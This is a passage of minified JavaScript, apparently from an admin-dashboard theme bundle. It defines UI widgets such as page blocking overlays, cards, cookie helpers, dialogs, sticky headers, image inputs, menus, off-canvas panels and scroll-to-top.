style="margin-left:-'+t.width/2+'px;"><span>'+t.message+"</span><span>"+r+"</span></div>")}else n=r;var i={message:n,centerY:t.centerY,centerX:t.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:t.width},overlayCSS:{backgroundColor:t.overlayColor,opacity:t.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){o&&o[0]&&(KTUtil.css(o[0],"position",""),KTUtil.css(o[0],"zoom",""))}};"body"==e?(i.css.top="50%",$.blockUI(i)):(o=$(e)).block(i)},unblock:function(e){e&&"body"!=e?$(e).unblock():$.unblockUI()},blockPage:function(e){return l.block("body",e)},unblockPage:function(){return l.unblock("body")},getSettings:function(){return o}});void 0!==e.exports&&(e.exports=l),$(document).ready((function(){l.init(KTAppSettings)}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(o).has("card")?n=KTUtil.data(o).get("card"):(i.init(e),i.build(),KTUtil.data(o).set("card",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},s,e),n.header=KTUtil.child(o,".card-header"),n.footer=KTUtil.child(o,".card-footer"),KTUtil.child(o,".card-body")?n.body=KTUtil.child(o,".card-body"):KTUtil.child(o,".form")&&(n.body=KTUtil.child(o,".form"))},build:function(){var e=KTUtil.find(n.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(n.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var o=KTUtil.find(n.header,"[data-card-tool=toggle]");o&&KTUtil.addEvent(o,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){n.options.sticky.offset;n.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=n.options.sticky.offset;if(!isNaN(t)){var o=KTUtil.getScrollTop();o>=t&&!1===KTUtil.hasClass(r,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(r,"card-sticky-on"),i.updateSticky()):1.5*o<=t&&KTUtil.hasClass(r,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(r,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,o;n.header&&(KTUtil.hasClass(r,"card-sticky-on")&&(e=n.options.sticky.position.top instanceof Function?parseInt(n.options.sticky.position.top.call(this,n)):parseInt(n.options.sticky.position.top),t=n.options.sticky.position.left instanceof Function?parseInt(n.options.sticky.position.left.call(this,n)):parseInt(n.options.sticky.position.left),o=n.options.sticky.position.right instanceof Function?parseInt(n.options.sticky.position.right.call(this,n)):parseInt(n.options.sticky.position.right),KTUtil.css(n.header,"z-index",n.options.sticky.zIndex),KTUtil.css(n.header,"top",e+"px"),KTUtil.css(n.header,"left",t+"px"),KTUtil.css(n.header,"right",o+"px")))},resetSticky:function(){n.header&&!1===KTUtil.hasClass(r,"card-sticky-on")&&(KTUtil.css(n.header,"z-index",""),KTUtil.css(n.header,"top",""),KTUtil.css(n.header,"left",""),KTUtil.css(n.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(o),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(n.body.innerHTML=e)},getBody:function(){return n.body},getSelf:function(){return o},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(o,"card-collapse")||KTUtil.hasClass(o,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(o,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(o,"card-collapse"),KTUtil.removeClass(o,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){s=e},n.remove=function(){return i.remove(html)},n.initSticky=function(){return i.initSticky()},n.updateSticky=function(){return i.updateSticky()},n.resetSticky=function(){return i.resetSticky()},n.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},n.reload=function(){return i.reload()},n.setContent=function(e){return i.setContent(e)},n.toggle=function(){return i.toggle()},n.collapse=function(){return i.collapse()},n.expand=function(){return i.expand()},n.getBody=function(){return i.getBody()},n.getSelf=function(){return i.getSelf()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o={getCookie:function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},setCookie:function(e,t,n){n||(n={}),(n=Object.assign({},{path:"/"},n)).expires instanceof Date&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(e)+"="+encodeURIComponent(t);for(var r in n)if(n.hasOwnProperty(r)){o+="; "+r;var s=n[r];!0!==s&&(o+="="+s)}document.cookie=o},deleteCookie:function(e){setCookie(e,"",{"max-age":-1})}};void 0!==e.exports&&(e.exports=o)},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e){var t,n=this,o=KTUtil.getBody(),r={placement:"top center",type:"loader",width:100,state:"default",message:"Loading..."},s={construct:function(e){return s.init(e),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},r,e),n.state=!1},show:function(){return s.eventTrigger("show"),t=document.createElement("DIV"),KTUtil.setHTML(t,n.options.message),KTUtil.addClass(t,"dialog dialog-shown"),KTUtil.addClass(t,"dialog-"+n.options.state),KTUtil.addClass(t,"dialog-"+n.options.type),"top center"==n.options.placement&&KTUtil.addClass(t,"dialog-top-center"),o.appendChild(t),n.state="shown",s.eventTrigger("shown"),n},hide:function(){return t&&(s.eventTrigger("hide"),t.remove(),n.state="hidden",s.eventTrigger("hidden")),n},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.shown=function(){return"shown"==n.state},n.hidden=function(){return"hidden"==n.state},n.show=function(){return s.show()},n.hide=function(){return s.hide()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[e]),n})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(void 0!==o){var s={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(o).has("header")?n=KTUtil.data(o).get("header"):(i.init(e),i.build(),KTUtil.data(o).set("header",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var o,s=0;KTUtil.isBreakpointDown("lg")&&!1===n.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===n.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?s=n.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(s=n.options.offset.tabletAndMobile),o=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&n.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&n.options.releseOnReverse.desktop?(o>s&&t<o?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)),t=o):o>s?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)))}))},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={editMode:!1},s={construct:function(e){return KTUtil.data(o).has("imageinput")?n=KTUtil.data(o).get("imageinput"):(s.init(e),s.build(),KTUtil.data(o).set("imageinput",n)),n},init:function(e){n.element=o,n.events=[],n.input=KTUtil.find(o,'input[type="file"]'),n.wrapper=KTUtil.find(o,".image-input-wrapper"),n.cancel=KTUtil.find(o,'[data-action="cancel"]'),n.remove=KTUtil.find(o,'[data-action="remove"]'),n.src=KTUtil.css(n.wrapper,"backgroundImage"),n.hidden=KTUtil.find(o,'input[type="hidden"]'),n.options=KTUtil.deepExtend({},r,e)},build:function(){KTUtil.addEvent(n.input,"change",(function(e){if(e.preventDefault(),n.input&&n.input.files&&n.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(n.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(n.input.files[0]),KTUtil.addClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),s.eventTrigger("change")}})),KTUtil.addEvent(n.cancel,"click",(function(e){e.preventDefault(),s.eventTrigger("cancel"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image",n.src),n.input.value="",n.hidden&&(n.hidden.value="0")})),KTUtil.addEvent(n.remove,"click",(function(e){e.preventDefault(),s.eventTrigger("remove"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.addClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image","none"),n.input.value="",n.hidden&&(n.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=!1,r=KTUtil.getById(e),s=KTUtil.getBody();if(r){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(r).has("menu")?n=KTUtil.data(r).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(r).set("menu",n)),n},init:function(e){n.events=[],n.eventHandlers={},n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,n.uid=KTUtil.getUniqueID()},update:function(e){n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,a.reset(),n.eventHandlers={},a.build(),KTUtil.data(r).set("menu",n)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){n.eventHandlers.event_1=KTUtil.on(r,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(n.eventHandlers.event_2=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),n.eventHandlers.event_3=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),n.eventHandlers.event_4=KTUtil.on(r,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),n.eventHandlers.event_5=KTUtil.on(r,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),n.eventHandlers.event_6=KTUtil.on(r,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),n.options.scroll&&n.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(r,"click",n.eventHandlers.event_1),KTUtil.off(r,"mouseover",n.eventHandlers.event_2),KTUtil.off(r,"mouseout",n.eventHandlers.event_3),KTUtil.off(r,"click",n.eventHandlers.event_4),KTUtil.off(r,"click",n.eventHandlers.event_5),KTUtil.off(r,"click",n.eventHandlers.event_6)},scrollInit:function(){n.options.scroll&&n.options.scroll.height?(KTUtil.scrollDestroy(r,!0),KTUtil.scrollInit(r,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:n.options.scroll.height,rememberPosition:n.options.scroll.rememberPosition})):KTUtil.scrollDestroy(r,!0)},scrollUpdate:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollUpdate(r)},scrollTop:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollTop(r)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(n.options.submenu,"desktop.state.body")?KTUtil.hasClasses(s,n.options.submenu.desktop.state.body)?n.options.submenu.desktop.state.mode:n.options.submenu.desktop.default:KTUtil.isset(n.options.submenu,"desktop")?n.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(n.options.submenu,"tablet")?n.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(n.options.submenu,"mobile"))&&n.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(n.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(r,".menu-submenu");if(t)for(var n=0,o=t.length;n<o;n++){var s=t[0];KTUtil.css(s,"display",""),KTUtil.css(s,"overflow",""),s.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(s,"menu-submenu-left"),KTUtil.removeClass(s,"menu-submenu-right"),KTUtil.addClass(s,s.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==n.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==n.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,o=n.options.dropdown.timeout,r=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),o);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",r)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var n=r.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(n.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var o=0,s=n.length;o<s;o++)a.hideSubmenuDropdown(n[0],!0)}},handleSubmenuAccordion:function(e,t){var o,r=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(o=r.closest(".menu-item"))&&"accordion"!=o.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var s=r.closest(".menu-item"),i=KTUtil.child(s,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(r.closest(".menu-item"),"menu-item-open-always")&&s&&i){e.preventDefault();var u=n.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(s,"menu-item-open")){if(!1===n.options.accordion.expandAll){var c=r.closest(".menu-nav, .menu-subnav"),l=KTUtil.children(c,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(c&&l)for(var d=0,h=l.length;d<h;d++){var f=l[0],p=KTUtil.child(f,".menu-submenu");p&&KTUtil.slideUp(p,u,(function(){a.scrollUpdate(),KTUtil.removeClass(f,"menu-item-open")}))}}KTUtil.slideDown(i,u,(function(){a.scrollToItem(r),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(s,"menu-item-open")}else KTUtil.slideUp(i,u,(function(){a.scrollToItem(r),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(s,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&n.options.accordion.autoScroll&&"1"!==r.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,n.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(s,e.getAttribute("data-menu-toggle-class"));var n=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(n)},hideSubmenuDropdowns:function(){var e;if(e=r.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,n=e.length;t<n;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=r.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var n=0,o=t.length;n<o;n++){var i=t[n];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var u=KTUtil.find(e,".menu-submenu");u&&!1===u.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(u,"menu-submenu-left")?u.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(u,"menu-submenu-right")&&u.setAttribute("data-hor-direction","menu-submenu-right")),u&&!0===KTUtil.isOffscreen(u,"left",15)?(KTUtil.removeClass(u,"menu-submenu-left"),KTUtil.addClass(u,"menu-submenu-right")):u&&!0===KTUtil.isOffscreen(u,"right",15)&&(KTUtil.removeClass(u,"menu-submenu-right"),KTUtil.addClass(u,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(s,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,n=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,o=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+n+'"></div>');s.appendChild(o),KTUtil.addEvent(o,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;n.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>n.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,o,s=0,i=(t=r.querySelectorAll(".menu-item-active")).length;s<i;s++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var u=0,c=(o=KTUtil.parents(a,".menu-item-submenu")||[]).length;u<c;u++){var l=o[s];KTUtil.removeClass(l,"menu-item-open"),KTUtil.hide(KTUtil.child(l,".menu-submenu"))}}if(!1===n.options.accordion.expandAll&&(t=r.querySelectorAll(".menu-item-open")))for(s=0,i=t.length;s<i;s++)KTUtil.removeClass(o[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],n=0,o=t.length;n<o;n++)KTUtil.addClass(t[n],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,n=[],o=KTUtil.child(e,".menu-link");n.push({text:t=KTUtil.child(o,".menu-text")?t.innerHTML:"",title:o.getAttribute("title"),href:o.getAttribute("href")});for(var r=KTUtil.parents(e,".menu-item-submenu"),s=0,i=r.length;s<i;s++){var a=KTUtil.child(r[s],".menu-link");n.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return n.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,o){for(var r=0;r<n.events.length;r++){var s=n.events[r];if(s.name==e){if(1!=s.one)return s.handler.call(this,t,o);if(0==s.fired)return n.events[r].fired=!0,s.handler.call(this,t,o)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})},removeEvent:function(e){n.events[e]&&delete n.events[e]}};return n.setDefaults=function(e){i=e},n.scrollUpdate=function(){return a.scrollUpdate()},n.scrollReInit=function(){return a.scrollInit()},n.scrollTop=function(){return a.scrollTop()},n.setActiveItem=function(e){return a.setActiveItem(e)},n.reload=function(){return a.reload()},n.update=function(e){return a.update(e)},n.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},n.getPageTitle=function(e){return a.getPageTitle(e)},n.getSubmenuMode=function(e){return a.getSubmenuMode(e)},n.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},n.hideDropdowns=function(){a.hideSubmenuDropdowns()},n.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},n.resumeDropdownHover=function(){return a.resumeDropdownHover()},n.on=function(e,t){return a.addEvent(e,t)},n.off=function(e){return a.removeEvent(e)},n.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(n,[t]),KTUtil.addResizeHandler((function(){o&&n.reload()})),o=!0,n}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var n=0,o=t.length;n<o;n++){var r=t[n].closest(".menu-nav").parentNode;if(r){var s=KTUtil.data(r).get("menu");if(!s)break;if(!s||"dropdown"!==s.getSubmenuMode())break;e.target!==r&&!1===r.contains(e.target)&&s.hideDropdowns()}}}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={attrCustom:""},i={construct:function(e){return KTUtil.data(o).has("offcanvas")?n=KTUtil.data(o).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(o).set("offcanvas",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e),n.classBase=n.options.baseClass,n.attrCustom=n.options.attrCustom,n.classShown=n.classBase+"-on",n.classOverlay=n.classBase+"-overlay",n.target,n.state=KTUtil.hasClass(o,n.classShown)?"shown":"hidden"},build:function(){if(n.options.toggleBy)if("string"==typeof n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else if(n.options.toggleBy&&n.options.toggleBy[0])if(n.options.toggleBy[0].target)for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e]),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else n.options.toggleBy&&n.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(n.options.toggleBy.target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));var t=KTUtil.getById(n.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),n.target=this,i.hide()}))},isShown:function(){return"shown"==n.state},toggle:function(){i.eventTrigger("toggle"),"shown"==n.state?i.hide():i.show()},show:function(){"shown"!=n.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(r,"data-offcanvas-"+n.classBase,"on"),KTUtil.addClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.attr(r,"data-offcanvas-"+n.classCustom,"on"),n.state="shown",n.options.overlay&&(n.overlay=KTUtil.insertAfter(document.createElement("DIV"),o),KTUtil.addClass(n.overlay,n.classOverlay),KTUtil.addEvent(n.overlay,"click",(function(e){e.preventDefault(),i.hide(n.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=n.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(r,"data-offcanvas-"+n.classBase),KTUtil.removeClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.removeAttr(r,"data-offcanvas-"+n.attrCustom),n.state="hidden",n.options.overlay&&n.overlay&&KTUtil.remove(n.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,o=KTUtil.attr(n.target,"id");if(n.options.toggleBy&&n.options.toggleBy[0]&&n.options.toggleBy[0].target)for(var r in n.options.toggleBy)n.options.toggleBy[r].target===o&&(t=n.options.toggleBy[r]);else n.options.toggleBy&&n.options.toggleBy.target&&(t=n.options.toggleBy);if(t){var s=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(s,t.state),"hide"===e&&KTUtil.removeClass(s,t.state)}},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.isShown=function(){return i.isShown()},n.hide=function(){return i.hide()},n.show=function(){return i.show()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(o).has("scrolltop")?n=KTUtil.data(o).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(o).set("scrolltop",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(o,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>n.options.offset?!1===r.hasAttribute("data-scrolltop")&&r.setAttribute("data-scrolltop","on"):!0===r.hasAttribute("data-scrolltop")&&r.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,n.options.speed)},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t,n){var o=this,r=e,s=t;if(r){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(r).has("toggle")?o=KTUtil.data(r).get("toggle"):(a.init(e),a.build(),KTUtil.data(r).set("toggle",o)),o},init:function(e){o.element=r,o.events=[],o.options=KTUtil.deepExtend({},i,e),o.target=s,o.targetState=o.options.targetState,o.toggleState=o.options.toggleState,"class"==o.options.targetToggleMode?o.state=KTUtil.hasClasses(o.target,o.targetState)?"on":"off":o.state=KTUtil.hasAttr(o.target,"data-"+o.targetState)?KTUtil.attr(o.target,"data-"+o.targetState):"off"},build:function(){KTUtil.addEvent(r,"mouseup",a.toggle)},toggle:function(e){return 